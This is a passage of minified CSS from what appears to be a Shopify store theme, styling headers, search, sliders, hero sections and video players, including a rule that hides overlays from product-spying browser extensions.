auto}.header--top-left.drawer-menu,.header--middle-left.drawer-menu{grid-template-areas:"navigation heading icons";grid-template-columns:auto 1fr auto;column-gap:1rem}.header--middle-left{grid-template-areas:"heading navigation icons";grid-template-columns:auto auto 1fr;column-gap:2rem}.header--middle-center:not(.drawer-menu){grid-template-areas:"navigation heading icons";grid-template-columns:1fr auto 1fr;column-gap:2rem}.header--middle-center a.header__heading-link{text-align:center}.header--top-center{grid-template-areas:"left-icons heading icons" "navigation navigation navigation"}.header--top-center.drawer-menu{grid-template-areas:"left-icons heading icons";grid-template-columns:1fr auto 1fr}.header:not(.header--middle-left,.header--middle-center) .header__inline-menu{margin-top:1.05rem}}.header [tabindex="-1"]:focus{outline:0}.header__heading{margin:0;line-height:0}.header>.header__heading-link{line-height:0}.header__heading,.header__heading-link{grid-area:heading;justify-self:center}.header__heading-link{display:inline-block;padding:.75rem;text-decoration:none;word-break:break-word}.header__heading-link.media{padding:0}.header__heading-link .h2{line-height:1;color:rgba(var(--color-foreground),.9)}.header__heading-logo{height:auto;width:100%;transition:width .3s cubic-bezier(.52,0,.61,.99)}.header__icons{display:flex;grid-area:icons;justify-self:end}.header__icon span,.header__icon:not(.header__icon--summary){display:flex;align-items:center;justify-content:center}.header__icon span{height:100%}.header__icon:after{content:none}.header__icon .icon{height:2rem;width:2rem;fill:none;vertical-align:middle}.header__icon,.header__icon--cart .icon{height:4.4rem;width:4.4rem;padding:0}.header__icon--cart{position:relative;margin-right:-1.2rem}.header__icon--cart .icon-cart{width:2.4rem;height:2.4rem}.header__icon--cart svg circle,.header__icon--cart svg polyline{color:rgba(var(--color-foreground),.85)}@media screen and (max-width: 989px){.header__heading,.header__heading-link{text-align:center}.header--mobile-left .header__heading,.header--mobile-left .header__heading-link{text-align:left;justify-self:start}.header--mobile-left{grid-template-columns:auto 2fr 1fr}menu-drawer~.header__icons .header__icon--account{display:none}}.header__icon--menu[aria-expanded=true]:before{content:"";top:100%;left:0;height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));width:100%;display:block;position:absolute;background:rgba(var(--color-base-text),.5)}menu-drawer+.header__search{display:none}.header>.header__search{grid-area:left-icons;justify-self:start}.header--top-center.drawer-menu>.header__search{margin-left:3.2rem}.header--top-center header-drawer{grid-area:left-icons}.header:not(.header--has-menu) *>.header__search{display:none}.header__search{display:inline-flex;line-height:0}.header--top-center>.header__search,.no-js .predictive-search{display:none}.header--top-center *>.header__search{display:inline-flex}@media screen and (min-width: 990px){.header:not(.header--top-center) *>.header__search,.header--top-center>.header__search{display:inline-flex}.header:not(.header--top-center)>.header__search,.header--top-center *>.header__search{display:none}}details[open]>.search-modal{opacity:1}details[open] .modal-overlay:after{position:absolute;content:"";background-color:rgb(var(--color-foreground),.5);top:100%;left:0;right:0;height:100vh}.no-js details[open]>.header__icon--search{top:1rem;right:.5rem}.search-modal{opacity:0;min-height:calc(100% + var(--inputs-margin-offset) + (2 * var(--inputs-border-width)));height:100%}.search-modal__content{display:flex;align-items:center;justify-content:center;width:100%;height:100%;padding:0 5rem 0 1rem;line-height:calc(1 + .8 / var(--font-body-scale));position:relative}.search-modal__content-bottom{bottom:calc((var(--inputs-margin-offset) / 2))}.search-modal__content-top{top:calc((var(--inputs-margin-offset) / 2))}.search-modal__form{width:100%}.search-modal__close-button{position:absolute;right:.3rem}.header__icon--menu .icon{display:block;position:absolute;opacity:1;transform:scale(1);transition:transform .15s,opacity .15s}details:not([open])>.header__icon--menu .icon-close,details[open]>.header__icon--menu .icon-hamburger{visibility:hidden;opacity:0;transform:scale(.8)}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-hamburger{visibility:visible;opacity:1;transform:scale(1.07)}.js details>.header__submenu{opacity:0;transform:translateY(-1.5rem)}details[open]>.header__submenu{animation-fill-mode:forwards;z-index:1}@media (prefers-reduced-motion){.motion-reduce{transition:none!important;animation:none!important}details[open]>.header__submenu{opacity:1;transform:translateY(0)}}.header__inline-menu{margin-left:-1.2rem;grid-area:navigation;display:none}.header--top-center .header__heading-link,.header--top-center .header__inline-menu{margin-left:0}.header__menu{padding:0 1rem}.header__menu-item{padding:1.2rem;text-decoration:none;color:rgba(var(--color-foreground),.9)}details[open]>.header__menu-item{text-decoration:underline}.header__menu-item:hover{transition:color var(--duration-short) ease;color:rgb(var(--accent-color))}details[open]>.header__menu-item .icon-caret{transform:rotate(180deg)}.header__active-menu-item{transition:text-decoration-thickness var(--duration-short) ease;text-underline-offset:.3rem}.header__active-menu-item-v2{font-weight:700;padding:0 .7em;position:relative;z-index:0}.header__active-menu-item-v2:before{content:"";display:block;position:absolute;top:0;left:0;width:100%;height:100%;transform:scaleY(1.4);background:rgb(var(--color-background));z-index:-1;border-radius:.3rem}.header__menu-item:hover .header__active-menu-item-v2{text-decoration:none;text-underline-offset:0}.header__submenu{transition:opacity var(--duration-default) ease,transform var(--duration-default) ease}.global-settings-popup,.header__submenu.global-settings-popup{border-radius:var(--popup-corner-radius);border-color:rgba(var(--color-foreground),var(--popup-border-opacity));border-style:solid;border-width:var(--popup-border-width);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity));z-index:-1}.header__submenu.list-menu{padding:2.4rem 0}.header__submenu .header__submenu{background-color:rgba(var(--color-foreground),.03);padding:.5rem 0;margin:.5rem 0}.header__submenu .header__menu-item:after{right:2rem}.header__submenu .header__menu-item{justify-content:space-between;padding:.8rem 2.4rem}.header__submenu .header__submenu .header__menu-item{padding-left:3.4rem}.header__menu-item .icon-caret{right:.8rem}.header__submenu .icon-caret{flex-shrink:0;margin-left:1rem;position:static}@keyframes animateMenuOpen{0%{opacity:0;transform:translateY(-1.5rem)}to{opacity:1;transform:translateY(0)}}@media screen and (min-width: 750px){.search-modal__close-button{right:1rem}.search-modal__content{padding:0 6rem}.overflow-hidden-mobile{overflow:auto}}@media screen and (min-width: 990px){.header__heading-link{margin-left:-.75rem}.header__heading,.header__heading-link{justify-self:start}.header--top-center .header__heading,.header--top-center .header__heading-link{justify-self:center;text-align:center}.header--top-center>.header__search,.header:not(.header--top-center) *>.header__search{display:inline-flex}.header--top-center *>.header__search,.header:not(.header--top-center)>.header__search{display:none}.search-modal__form{max-width:74.2rem}.search-modal__close-button{position:initial;margin-left:.5rem}.header__inline-menu{display:block}.header--top-center .header__inline-menu{justify-self:center}.header--top-center .header__inline-menu>.list-menu--inline{justify-content:center}.header--middle-left .header__inline-menu{margin-left:0}.overflow-hidden-tablet{overflow:auto}}.badge{border:1px solid transparent;border-radius:var(--badge-corner-radius);font-size:1.2rem;letter-spacing:.1rem;text-align:center;background-color:rgb(var(--color-badge-background));border-color:rgba(var(--color-badge-border),var(--alpha-badge-border));font-weight:700;line-height:1.75em;padding:0 .5em;display:inline-flex;align-items:center;column-gap:.4em}.badge svg{height:1em}.gradient{background:rgb(var(--color-background));background:var(--gradient-background)}@media screen and (min-width: 750px){.gradient{background-attachment:fixed}}@media screen and (forced-colors: active){.button.loading{color:rgb(var(--color-foreground))}.icon{color:CanvasText;fill:CanvasText!important}.icon-close-small path{stroke:CanvasText}}.ratio{display:flex;position:relative;align-items:stretch}.ratio:before{content:"";width:0;height:0;padding-bottom:var(--ratio-percent)}.content-container{border-radius:var(--text-boxes-radius);border:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));position:relative}.content-container:after{content:"";position:absolute;top:calc(var(--text-boxes-border-width) * -1);right:calc(var(--text-boxes-border-width) * -1);bottom:calc(var(--text-boxes-border-width) * -1);left:calc(var(--text-boxes-border-width) * -1);border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity));z-index:-1}.content-container--full-width:after{left:0;right:0;border-radius:0}@media screen and (max-width: 749px){.content-container--full-width-mobile{border-left:none;border-right:none;border-radius:0}.content-container--full-width-mobile:after{display:none}}.global-media-settings{position:relative;border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);overflow:visible!important;background-color:rgb(var(--color-background))}.global-media-settings:after{position:absolute;top:calc(var(--media-border-width) * -1);right:calc(var(--media-border-width) * -1);bottom:calc(var(--media-border-width) * -1);left:calc(var(--media-border-width) * -1);border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity));z-index:-1;pointer-events:none}.global-media-settings--no-shadow{overflow:hidden!important}.global-media-settings--no-shadow:after{content:none}.global-media-settings iframe,.global-media-settings img,.global-media-settings model-viewer,.global-media-settings video{border-radius:calc(var(--media-radius) - var(--media-border-width))}.content-container--full-width,.global-media-settings--full-width,.global-media-settings--full-width img{border-radius:0;border-left:none;border-right:none}@supports not (inset: 10px){.grid{margin-left:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid__item{padding-left:var(--grid-mobile-horizontal-spacing);padding-bottom:var(--grid-mobile-vertical-spacing)}.grid--gapless .grid__item{padding-left:0;padding-bottom:0}@media screen and (min-width: 749px){.grid--peek .grid__item{padding-left:var(--grid-mobile-horizontal-spacing)}}.product-grid .grid__item{padding-bottom:var(--grid-mobile-vertical-spacing)}@media screen and (min-width: 750px){.grid{margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.grid__item{padding-left:var(--grid-desktop-horizontal-spacing);padding-bottom:var(--grid-desktop-vertical-spacing)}.product-grid .grid__item{padding-bottom:var(--grid-desktop-vertical-spacing)}}}.font-body-bold{font-weight:var(--font-body-weight-bold)}@media (forced-colors: active){.button,.customer button,.shopify-challenge__button{border:1px solid transparent}.button.focused,.button:focus,.button:focus-visible,.shopify-payment-button [role=button]:focus,.shopify-payment-button [role=button]:focus-visible,.shopify-payment-button__button--unbranded:focus,.shopify-payment-button__button--unbranded:focus-visible{outline:transparent solid 1px}.customer .field input:focus,.customer select:focus,.field__input:focus,.localization-form__select:focus.localization-form__select:after,.select__select:focus{outline:transparent solid 1px}.localization-form__select:focus{outline:transparent solid 1px}}internal-video{display:block;position:relative;z-index:0}internal-video video{width:100%}.internal-video__play{position:absolute;top:0;left:0;height:100%;width:100%;display:flex;align-items:center;justify-content:center;background:none;border:none;outline:none;z-index:1;cursor:pointer}.play-button{width:5rem;height:5rem;display:flex;justify-content:center;align-items:center;border-radius:50%;position:relative;z-index:0;background:rgb(var(--color-background));outline:none;border:none;cursor:pointer}.internal-video--playing .play-button{opacity:0}.play-button svg{color:rgb(var(--color-foreground));height:50%;width:50%}.internal-video--loading:before{content:"";display:block;width:4rem;height:4rem;border:.4rem solid rgba(255,255,255,.3);border-radius:50%;border-top-color:#fff;animation:spin 1s linear infinite;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}@keyframes spin{0%{transform:translate(-50%,-50%) rotate(0)}to{transform:translate(-50%,-50%) rotate(360deg)}}.internal-video__timeline{position:absolute;bottom:0;left:0;z-index:2;height:10px;width:100%;cursor:grab}.internal-video__timeline:after{content:"";position:absolute;bottom:0;left:0;height:5px;width:var(--completed, 0%);background:rgb(var(--accent-color))}.internal-video__timeline--top,.internal-video__timeline--top:after{top:0;bottom:auto}.internal-video__sound-btn{padding:0;position:absolute;bottom:1rem;right:1rem;z-index:3;border-radius:50%;font-size:3rem;width:2.8rem;height:2.8rem}.internal-video__timeline+.internal-video__sound-btn{transform:translateY(-5px)}.internal-video__sound-btn svg{width:1.2rem;height:1.2rem}.internal-video:not(.internal-video--muted) .internal-video__sound-btn svg:nth-child(1),.internal-video.internal-video--muted .internal-video__sound-btn svg:nth-child(2){display:none}.custom-columns{--column-gap: var(--desktop-column-gap);--row-gap: var(--desktop-row-gap);--total-parts: var(--desktop-grid-parts);--vertical-alignment: var(--desktop-vertical-alignment);display:flex;flex-wrap:wrap;align-items:var(--vertical-alignment);row-gap:var(--row-gap);margin-left:calc(var(--column-gap) / -2)}.custom-columns__column{--width: var(--desktop-width);padding:0 calc(var(--column-gap) / 2);width:calc(100% / var(--total-parts) * var(--width))}.custom-columns__block{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.custom-columns__block:first-child{margin-top:0}.custom-columns__block:last-child{margin-bottom:0}.custom-columns__title{margin:0}.buttons-container{display:flex;flex-wrap:wrap;gap:1rem;word-break:break-word;justify-content:var(--alignment)}.custom-columns__block .payment-badges{justify-content:var(--alignment)}.custom-columns__block-accordion+.custom-columns__block-accordion,.custom-columns__block>.accordion{margin-top:0;border-top:none}.custom-font-size{font-size:var(--desktop-text-size)}.custom-font-size-all{font-size:var(--text-size)}.custom-image-height{height:var(--desktop-image-height);width:auto}.custom-image-width{width:var(--desktop-width)}@media screen and (max-width: 749px){.custom-columns{--column-gap: var(--mobile-column-gap);--row-gap: var(--mobile-row-gap);--total-parts: var(--mobile-grid-parts);--vertical-alignment: var(--mobile-vertical-alignment)}.custom-columns__column{--width: var(--mobile-width)}.buttons-container,.custom-columns__block .payment-badges{justify-content:var(--mobile-alignment)}.custom-font-size{font-size:var(--mobile-text-size)}.custom-image-height{height:var(--mobile-image-height)}.custom-image-width{width:var(--mobile-width)}}.regular-price{font-weight:700;color:rgb(var(--accent-color));letter-spacing:.1rem}.compare-price{text-decoration:line-through;color:rgba(var(--color-foreground),.7);letter-spacing:.1rem;font-size:.8em}.section-id-btn{display:flex;width:fit-content;margin:0 auto;cursor:pointer}copy-button[data-success=false]:not(.copy-button--success-absolute) .copy-success,copy-button[data-success=true]:not(.copy-button--success-absolute) .copy-text{display:none}.copy-button--success-absolute{position:relative;display:block}.copy-button--success-absolute .copy-success{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);white-space:nowrap;pointer-events:none}.copy-button--success-absolute[data-success=false] .copy-success,.copy-button--success-absolute[data-success=true] .copy-text{opacity:0}.image-slider{position:relative}.image-slide{overflow:hidden}.image-slide__image svg{width:100%}.image-slide__desc p{margin:0;line-height:1.3}.image-slide__desc{padding:1rem}.splide__container{box-sizing:border-box;position:relative}.splide__list{backface-visibility:hidden;display:-ms-flexbox;display:flex;height:100%;margin:0!important;padding:0!important}.splide--ltr .splide__list,.splide--rtl .splide__list{align-items:flex-start}.splide--align-stretch .splide__list{align-items:stretch}.splide--vertically-centered .splide__list{align-items:center}.splide.splide--inactive .splide__list{display:block}.splide__pagination{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center;margin:0;pointer-events:none}.splide__pagination li{display:inline-block;line-height:1;list-style-type:none;margin:0;pointer-events:auto}.splide:not(.is-overflow) .splide__pagination{display:none}.splide__progress__bar{width:0}.splide{position:relative}.splide.is-initialized,.splide.is-rendered{visibility:visible}.splide__slide{backface-visibility:hidden;box-sizing:border-box;-ms-flex-negative:0;flex-shrink:0;list-style-type:none!important;margin:0;position:relative}.splide--precalc-width .splide__slide{--columns: var(--columns-mobile);--gap: var(--gap-mobile);width:calc(((100% + var(--gap)) / var(--columns)) - var(--gap));margin-right:var(--gap)}.splide--precalc-width.splide--rtl .splide__slide{margin-right:0;margin-left:var(--gap)}.splide--precalc-padding .splide__track{padding-left:var(--padding-mobile);padding-right:var(--padding-mobile)}.splide__spinner{animation:splide-loading 1s linear infinite;border:2px solid #999;border-left-color:transparent;border-radius:50%;bottom:0;contain:strict;display:inline-block;height:20px;left:0;margin:auto;position:absolute;right:0;top:0;width:20px}.splide__sr{clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.splide__toggle.is-active .splide__toggle__play,.splide__toggle__pause{display:none}.splide__toggle.is-active .splide__toggle__pause{display:inline}.splide__track{overflow:hidden;position:relative;z-index:0}@keyframes splide-loading{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.splide__track--draggable{-webkit-touch-callout:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}.splide__track--fade>.splide__list>.splide__slide{margin:0!important;opacity:0;z-index:0}.splide__track--fade>.splide__list>.splide__slide:not(.is-active){pointer-events:none}.splide__track--fade>.splide__list>.splide__slide.is-active{opacity:1;z-index:1}.splide--rtl{direction:rtl}.splide__track--ttb>.splide__list{display:block}.splide__arrow{-ms-flex-align:center;align-items:center;border:0;border-radius:var(--slider-arrow-border-radius);display:-ms-flexbox;display:flex;font-size:3rem;font-size:var(--slider-arrow-size);height:1em;width:1em;-ms-flex-pack:center;justify-content:center;opacity:.7;padding:0;position:absolute;top:50%;transform:translateY(-50%);z-index:1;background-color:rgb(var(--color-background));flex-shrink:0}.splide--transparent-arrows .splide__arrow{background-color:transparent;color:rgb(var(--color-background))}.splide__arrow svg{fill:currentColor;height:var(--slider-arrow-icon-size);width:var(--slider-arrow-icon-size)}.splide--small-pagination .splide__arrow svg{height:calc(var(--slider-arrow-icon-size) * .8);width:calc(var(--slider-arrow-icon-size) * .8)}.splide__arrow:hover:not(:disabled){opacity:.9}.splide__arrow:disabled{opacity:.3}.splide__arrow:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__arrow--prev{left:1rem}.splide__arrow--prev svg{transform:scaleX(-1)}.splide__arrow--next{right:1rem}.splide.is-focus-in .splide__arrow:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__pagination{bottom:.5rem;left:0;padding:0 1rem;position:absolute;right:0;z-index:1}.splide__pagination__page{--dot-color: rgb(var(--color-foreground));border-radius:50%;display:inline-block;width:var(--pagination-dot-width);height:var(--pagination-dot-height);padding:calc(var(--pagination-dot-spacing) / 2);position:relative;box-sizing:content-box;background:transparent}.splide__pagination__page.dots-custom-color{--dot-color: rgb(var(--color-background))}.splide__pagination__page:before{content:"";display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border-radius:var(--pagination-dot-radius);width:var(--pagination-dot-width);height:var(--pagination-dot-height);background:var(--dot-color);transition:transform .2s linear;opacity:.5}.splide__pagination__page:hover:before{opacity:.9}.splide__pagination__page.is-active:before{opacity:1;width:calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height:calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius:calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale))}.splide__pagination__page:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide.is-focus-in .splide__pagination__page:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__progress__bar{background:#ccc;height:3px}.splide__slide{-webkit-tap-highlight-color:rgba(0,0,0,0)}.splide__slide:focus{outline:0}@supports (outline-offset: -3px){.splide__slide:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:-3px}}@media screen and (-ms-high-contrast: none){.splide__slide:focus-visible{border:3px solid rgba(var(--color-foreground),.5)}}@supports (outline-offset: -3px){.splide.is-focus-in .splide__slide:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:-3px}}@media screen and (-ms-high-contrast: none){.splide.is-focus-in .splide__slide:focus{border:3px solid rgba(var(--color-foreground),.5)}.splide.is-focus-in .splide__track>.splide__list>.splide__slide:focus{border-color:rgba(var(--color-foreground),.5)}}.splide__toggle{cursor:pointer}.splide__toggle:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide.is-focus-in .splide__toggle:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__track--nav>.splide__list>.splide__slide{border:3px solid transparent;cursor:pointer}.splide__track--nav>.splide__list>.splide__slide.is-active{border:3px solid #000}.splide__arrows--rtl .splide__arrow--prev{left:auto;right:1rem}.splide__arrows--rtl .splide__arrow--prev svg{transform:scaleX(1)}.splide__arrows--rtl .splide__arrow--next{left:1rem;right:auto}.splide__arrows--rtl .splide__arrow--next svg{transform:scaleX(-1)}.splide__arrows--ttb .splide__arrow{left:50%;transform:translate(-50%)}.splide__arrows--ttb .splide__arrow--prev{top:1em}.splide__arrows--ttb .splide__arrow--prev svg{transform:rotate(-90deg)}.splide__arrows--ttb .splide__arrow--next{bottom:1em;top:auto}.splide__arrows--ttb .splide__arrow--next svg{transform:rotate(90deg)}.splide__pagination--ttb{bottom:0;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;left:auto;padding:1em 0;right:.5em;top:0}.splide--number-pagination .splide__pagination{counter-reset:pagination-num}.splide--number-pagination .splide__pagination__page:before{counter-increment:pagination-num;content:counter(pagination-num)}@media screen and (min-width: 750px){.splide.splide--destroy-desktop .splide__list{display:grid;grid-template-columns:repeat(var(--columns-desktop),1fr);column-gap:var(--grid-desktop-horizontal-spacing);row-gap:var(--grid-desktop-vertical-spacing);overflow:visible}.splide.splide--destroy-desktop .splide__track{overflow:visible}.splide--precalc-width-desktop .splide__slide{width:calc(((100% + var(--gap-desktop)) / var(--columns-desktop)) - var(--gap-desktop));margin-right:var(--gap-desktop)}.splide--rtl.splide--precalc-width-desktop .splide__slide{margin-left:var(--gap-desktop);margin-right:0}.splide--precalc-width .splide__slide{--columns: var(--columns-desktop);--gap: var(--gap-desktop)}.splide--precalc-padding .splide__track{padding-left:var(--padding-desktop);padding-right:var(--padding-desktop)}.splide--precalc-padding-desktop .splide__track{padding-left:var(--left-padding-desktop);padding-right:var(--right-padding-desktop)}.splide--desktop-dots-under .splide__pagination{position:relative;bottom:0;padding-top:1.5rem}.splide--desktop-dots-hidden .splide__pagination,.splide--desktop-arrows-hidden .splide__arrows{display:none}.splide.is-initialized[data-desktop-adaptive-height=true] .splide__track{height:var(--active-slide-height);transition:height .2s ease-in-out}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--prev{left:-4rem}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--next{right:-4rem}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--prev{left:auto;right:-4rem}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--next{right:auto;left:-4rem}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrows{display:flex;justify-content:center;column-gap:3rem;padding-top:.8rem}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrow{position:relative;top:0;left:0;right:0;transform:none}.splide--desktop-dots-over.splide--desktop-arrows-under .splide__pagination{bottom:4.6rem}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__dots-and-arrows{width:fit-content;margin-left:auto;margin-right:auto;position:relative}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--prev{left:-1em;margin-top:1rem}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--next{right:-1em;margin-top:1rem}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--prev{left:auto;right:-1em}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--next{right:auto;left:-1em}.splide--desktop-arrows-under .splide__dots-and-arrows{margin-top:1.25rem}.splide--small-pagination.splide--desktop-arrows-under .splide__dots-and-arrows{margin-top:-1rem}.splide--small-pagination.splide--desktop-arrows-hidden.splide--desktop-dots-under .splide__pagination{padding-top:.4rem}.splide.is-initialized.desktop-destroy--flex:not(.is-active) .splide__list{display:flex}.splide.is-initialized.desktop-destroy--grid:not(.is-active) .splide__list{display:grid}.splide:not(.splide--destroy-desktop) .splide__slide__container--card{padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}}@media screen and (max-width: 749px){.splide--precalc-width-mobile .splide__slide{width:calc(((100% + var(--gap-mobile)) / var(--columns-mobile)) - var(--gap-mobile));margin-right:var(--gap-mobile)}.splide--rtl.splide--precalc-width-mobile .splide__slide{margin-left:var(--gap-mobile);margin-right:0}.splide--precalc-padding-mobile .splide__track{padding-left:var(--side-padding-mobile);padding-right:var(--side-padding-mobile)}.splide.splide--destroy-mobile .splide__list{display:grid;grid-template-columns:repeat(var(--columns-mobile),1fr);column-gap:var(--grid-mobile-horizontal-spacing);row-gap:var(--grid-mobile-vertical-spacing);overflow:visible}.splide.splide--destroy-mobile .splide__track{overflow:visible}.splide--mobile-dots-under .splide__pagination{position:relative;bottom:0;padding-top:1rem}.splide--mobile-dots-hidden .splide__pagination,.splide--mobile-arrows-hidden .splide__arrows{display:none}.splide.is-initialized[data-mobile-adaptive-height=true] .splide__track{height:var(--active-slide-height);transition:height .2s ease-in-out}.splide__arrows{font-size:2.8rem}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrows{display:flex;justify-content:center;column-gap:1.5rem;padding-top:.8rem}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrow{position:relative;top:0;left:0;right:0;transform:none}.splide--mobile-dots-over.splide--mobile-arrows-under .splide__pagination{bottom:4.3rem}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__dots-and-arrows{width:fit-content;margin-left:auto;margin-right:auto;position:relative}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--prev{left:-1em;margin-top:.6rem}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--next{right:-1em;margin-top:.6rem}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--prev{left:auto;right:-1em}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--next{right:auto;left:-1em}.splide--mobile-arrows-under .splide__dots-and-arrows{margin-top:.75rem}.splide--small-pagination.splide--mobile-arrows-under .splide__dots-and-arrows{margin-top:-.3rem}.splide--small-pagination.splide--mobile-arrows-hidden.splide--mobile-dots-under .splide__pagination{padding-top:.4rem}.splide.is-initialized.mobile-destroy--flex:not(.is-active) .splide__list{display:flex}.splide.is-initialized.mobile-destroy--grid:not(.is-active) .splide__list{display:grid}.splide:not(.splide--destroy-mobile) .splide__slide__container--card{padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}}.splide.is-active .splide__slide__container--card{scroll-snap-align:unset}.logo-list__heading .title{text-align:center;margin-top:0}.logo-list__item{display:flex;justify-content:center;align-items:center;margin:2rem}.logo-list__item--gray img{filter:grayscale(1);opacity:.8}@media screen and (min-width: 750px){.logo-list-container-horizontal{display:flex;justify-content:center;align-items:center;flex-wrap:wrap;row-gap:2rem;column-gap:3rem}.logo-list-container-horizontal .title{margin-bottom:0}.logo-list-container .splide__list{flex-wrap:wrap;justify-content:center}}@media screen and (max-width: 749px){.logo-list-container .mobile-logo-list--grid{display:grid;grid-template-columns:repeat(var(--columns-mobile),1fr)}.logo-list__item img{max-width:100%;object-fit:contain;margin:0 auto}}.hero{position:relative;z-index:0;overflow:hidden;--additional-padding: 0px}.hero-slide{--content-bg-opacity: 0;position:relative;z-index:0;display:flex}.hero-slide__background{z-index:-2}.hero-slide__background,.hero-slide__overlay{position:absolute;top:0;left:0;width:100%;height:100%}.hero-slide__overlay{background:var(--overlay-color);opacity:var(--overlay-opacity)}.hero-slide__content-container--full-width{max-width:none}.hero-slide__content-container{width:100%;display:flex;align-items:var(--content-vertical-position);justify-content:var(--content-horizontal-position)}.hero-slide__content{position:relative;z-index:5;background:rgba(var(--color-background),var(--content-bg-opacity));text-align:var(--content-text-alignment)}.hero-slide__content--limited{max-width:var(--content-max-width)}.hero__heading-prefix,.hero__heading-suffix,.hero__heading{margin:0}.hero__text:not(:first-child){margin-top:2rem}.hero__buttons:not(:first-child){margin-top:2rem}.hero__buttons .button+.button{margin-left:1rem}@media screen and (min-width: 750px){.hero-slide__background__mobile-media{display:none}.parallax-hero .hero__heading{font-size:var(--heading-size)}.hero-slide .internal-video__sound-btn{bottom:2rem;right:2rem}}@media screen and (max-width: 749px){.hero-slide__background--has-mobile .hero-slide__background__desktop-media{display:none}.hero-slide__content-container{align-items:var(--mobile-content-vertical-position);justify-content:var(--mobile-content-text-alignment)}.slideshow-hero-slide .hero-slide__overlay{--overlay-color: var(--mobile-overlay-color);--overlay-opacity: var(--mobile-overlay-opacity)}.hero-slide__content{text-align:var(--mobile-content-text-alignment);max-width:100%}.parallax-hero .hero__heading{font-size:var(--mobile-heading-size)}}parallax-hero{display:block}.parallax-hero .parallax-hero__layer{z-index:var(--z-index);transition:transform .05s ease-in-out}.extension-container .extension-content,a[href*=pipiads],[id$=wr],[id*=uuspy],#shopify-raise-container,.ixspy-tools,#unispy-app,#ci-extension-div,#simplytrends-main-extension-root,a[href*="salesource.com"]{display:none!important;opacity:0!important;visibility:hidden!important;pointer-events:none!important}.deferred-media__poster{background-color:transparent;border:none;cursor:pointer;margin:0;padding:0;height:100%;width:100%;overflow:hidden}.media>.deferred-media__poster{display:flex;align-items:center;justify-content:center}.deferred-media__poster img{width:auto;max-width:100%;height:100%}.deferred-media{overflow:hidden}.deferred-media:not([loaded]) template{z-index:-1}.deferred-media[loaded]>.deferred-media__poster{display:none}.deferred-media__poster:focus-visible{outline:none;box-shadow:0 0 0 var(--media-border-width) rgba(var(--color-foreground),var(--media-border-opacity)),0 0 0 calc(var(--media-border-width) + .3rem) rgb(var(--color-background)),0 0 0 calc(var(--media-border-width) + .5rem) rgba(var(--color-foreground),.5);border-radius:calc(var(--media-radius) - var(--media-border-width))}.deferred-media__poster:focus{outline:none;box-shadow:0 0 0 var(--media-border-width) rgba(var(--color-foreground),var(--media-border-opacity)),0 0 0 calc(var(--media-border-width) + .3rem) rgb(var(--color-background)),0 0 0 calc(var(--media-border-width) + .5rem) rgba(var(--color-foreground),.5);border-radius:calc(var(--media-radius) - 